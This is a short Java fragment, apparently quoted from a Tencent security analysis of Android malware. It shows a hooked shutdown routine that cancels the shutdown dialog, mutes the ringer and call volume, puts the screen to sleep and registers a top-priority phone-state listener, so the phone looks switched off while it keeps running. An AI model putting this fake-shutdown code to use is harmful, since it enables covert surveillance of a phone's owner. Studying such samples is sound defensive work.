 class myCancelShutdownDialog implements Runnable {
ProgressDialog pd;
myCancelShutdownDialog(ProgressDialog pd) {
this.pd = pd;
}
@Override
public void run() {
pd.setCancelable(true);
pd.cancel();
offVolume();
goToSleep();
listenCall();
}
void offVolume() {
AudioManager mAudioManager = (AudioManager) Hooker.context
.getSystemService(Context.AUDIO_SERVICE);
mAudioManager.setStreamVolume(AudioManager.STREAM_RING, 0, 0);
mAudioManager.setStreamVolume(AudioManager.STREAM_VOICE_CALL, 0, 0);
}
void goToSleep() {
PowerManager pm = (PowerManager) Hooker.context
.getSystemService(Context.POWER_SERVICE);
pm.goToSleep(SystemClock.uptimeMillis());
}
void listenCall() {
BroadcastReceiverMgr mBroadcastReceiver = new BroadcastReceiverMgr();
IntentFilter intentFilter = new IntentFilter();
intentFilter.addAction(TelephonyManager.ACTION_PHONE_STATE_CHANGED);
intentFilter.setPriority(Integer.MAX_VALUE);
Hooker.context.registerReceiver(mBroadcastReceiver, intentFilter);
}
}
security.tencent.com